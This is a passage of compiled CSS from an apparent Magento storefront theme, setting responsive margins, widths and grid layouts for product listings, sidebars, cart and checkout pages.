@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .mark {
    padding-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .amount {
    padding-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-right: 18px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    padding-right: 12px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review > .block-order-details-view.block .box {
    padding-left: 0;
    padding-right: 55px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .panel.header .greet.welcome {
    margin-right: 60px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .products-grid .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-left: 15px;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
